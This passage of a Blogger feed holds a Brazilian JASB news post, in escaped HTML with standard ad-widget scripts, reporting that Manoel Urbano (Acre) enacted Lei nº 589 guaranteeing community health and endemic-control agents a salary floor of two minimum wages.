left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\n  \n  \n  \n\u003Cdiv data-src-id=\"${PUBLISHER_ID}\" data-type=\"_mgwidget\" data-widget-id=\"1782609\"\u003E\u003C\/div\u003E\n  \u003Cscript\u003E(function(w,q){w[q]=w[q]||[];w[q].push([\"_mgc.load\"])})(window,\"_mgq\");\u003C\/script\u003E\n\n  \n\n  \n\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n  \u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6649576532072361994\/posts\/default\/5540611228192549733"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6649576532072361994\/posts\/default\/5540611228192549733"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jasb.com.br\/2026\/01\/idoso.html","title":"Quem cuida de idoso em casa poderá receber R$ 759 por mês com novo benefício liberado. "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3QGb02Npt6BKHMFhvje8hGJE898BYE17_BnUlEaVF9Bxoaz7wBv9nuszxxW11wxqsZFjx7klfWunvzxUcYjGNpBAj-XkAMfPHqF2eldiPrlZi2hyp6eE9W3Ygvwscrt30ktvTYvhzu_0s7ggD5yOr_ItKsl8q6v6PG1ZlMyr0OalD9JyaILa-nX3NtFew\/s72-c\/M-NOVO11114ARS6542226665555555DD231A.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6649576532072361994.post-8857458843363568235"},"published":{"$t":"2026-02-01T08:06:00.000-02:00"},"updated":{"$t":"2026-02-01T11:05:20.071-02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Acre"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Acs e ACE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Notícia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Piso Nacional"}],"title":{"type":"text","$t":"Lei em Manoel Urbano garante recomposição de novo Piso Salarial para Agentes de Saúde. "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2026\/01\/NPiso.html?m=1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"478\" data-original-width=\"868\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLESWAZnk9rY-BRsvy8nFhNhxV4pJRrlfmmfHX0afnSrIn-g0HoZmLBSRppinHndwvmu9s0q3pa9DtXat5TvMZ7Y42JSNUK8_0Noh-Mq40paXBWBuMfJtedBOiaXBft9KHcx32JrJI9ftJSYXaBbmE1uj83yxYn_fcloofFPCrtSE98EeBDnTjy3I1-QHH\/s16000\/M-NOVO11114ARS5A555555DD231A66.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"13\" data-original-width=\"17\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0\/s1600\/ic-fonte.png\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003EA norma assegura que os Agentes de Saúde não\u0026nbsp;terão salários não inferiores a dois salários-mínimos.\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E—\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003EFoto: JASB.com.br\u003Ca href=\"https:\/\/draft.blogger.com\/blog\/post\/edit\/6649576532072361994\/8857458843363568235\"\u003E.\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003ELei em Manoel Urbano garante recomposição de novo Piso Salarial para Agentes de Saúde.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white;\"\u003EPublicado\u0026nbsp;\u003C\/span\u003Eno\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/\"\u003EJASB\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: justify;\"\u003Eem 29.janeiro.2026.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003EAtualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003Eem\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E0\u003C\/span\u003E\u003Cspan\u003E1\u003C\/span\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E.\u003C\/span\u003E\u003Cspan\u003Efevereiro.2\u003Cspan\u003E026\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/Celular?m=1\" rel=\"noreferrer\" style=\"background: none rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #1155cc; cursor: pointer; font-weight: 700; line-height: 1.2; margin: 0px; outline: 0px; padding: 0px; text-align: start; transition: 180ms ease-in-out;\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: small;\"\u003EWhatsApp: Rede do JASB\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E|\u0026nbsp;\u003C\/span\u003EEm Manoel Urbano (AC), a \u003Cb\u003EPrefeitura sancionou a Lei nº 589, publicada no Diário Oficial do Estado\u003C\/b\u003E na quarta-feira (28), que garante a recomposição dos vencimentos dos Agentes Comunitários de Saúde (ACS) e dos Agentes de Combate às Endemias (ACE) do município.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout-key=\"-fb+5w+4e-db+86\" data-ad-slot=\"8160334342\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad3\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EA norma assegura que os profissionais \u003Cb\u003Eterão salários não inferiores a dois salários-mínimos\u003C\/b\u003E, em conformidade com a legislação federal.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E📜 \u003Cb\u003EFundamentação legal da recomposição\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA lei está alinhada à\u003Cb\u003E Emenda Constitucional nº 120\/2022\u003C\/b\u003E, que instituiu o piso salarial nacional para ACS e ACE e determinou a responsabilidade de repasses da \u003Cb\u003EUnião para estados e municípios\u003C\/b\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EO valor do salário-mínimo base do reajuste considera o \u003Cb\u003EDecreto Federal nº 12.797\/2025\u003C\/b\u003E, que fixou o \u003Cb\u003Episo em R$ 1.621,00 para 2026\u003C\/b\u003E, e garante que os vencimentos respeitem o piso constitucional.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💼 \u003Cb\u003ETramitação e aprovação no Legislativo\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA proposta foi encaminhada pelo \u003Cb\u003EExecutivo Municipal à Câmara de Vereadores\u003C\/b\u003E, onde recebeu análise e aprovação antes da sanção pelo \u003Cb\u003Eprefeito Raimundo Toscano Velozo\u003C\/b\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout-key=\"-fb+5w+4e-db+86\" data-ad-slot=\"8160334342\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad3\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EA aprovação legislativa \u003C\/b\u003Ereforça a intenção local de valorizar os profissionais que atuam diretamente na atenção básica e nas ações de vigilância epidemiológica.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E👩‍⚕️\u003Cb\u003E Reconhecimento da importância dos agentes\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA gestão municipal avaliou que a recomposição salarial representa um \u003Cb\u003Ereconhecimento ao papel dos ACS e ACE\u003C\/b\u003E no enfrentamento de desafios de saúde pública, especialmente na Atenção Básica em Saúde e no controle de endemias.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: red; color: white; font-weight: 400;\"\u003E\u003Cb\u003E\u0026nbsp; VEJA TAMBÉM\u003C\/b\u003E\u003Cspan\u003E:\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cspan style=\"background-color: white; color: #656565; text-align: start;\"\u003E🟢\u003Ca href=\"https:\/\/www.jasb.com.br\/2026\/01\/plp.html?m=1\" target=\"_blank\"\u003EPLP 185: Mobilização em Brasília\u003C\/a\u003E.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; color: #656565; text-align: start;\"\u003E🟢\u003C\/span\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/08\/Incentivo.html?m=1\" target=\"_blank\"\u003EIFA: Plano de ação para Receber\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cspan style=\"background-color: white; color: #656565; text-align: start;\"\u003E🟢\u003C\/span\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2026\/01\/PEC14.html?m=1\" style=\"text-align: start;\" target=\"_blank\"\u003EPEC 14 avança no Congresso\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #656565; text-align: start;\"\u003E...\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; color: #656565; text-align: start;\"\u003E🟢\u003C\/span\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/p\/pesquisa.html?m=1\" target=\"_blank\"\u003EConheça as cidade que pagam o IFA\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; color: #656565; text-align: start;\"\u003E🟢\u003C\/span\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2026\/01\/100mil.html?m=1\" target=\"_blank\"\u003EBloqueio de verbas de quase 100 mil ACS\u003C\/a\u003E.\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr 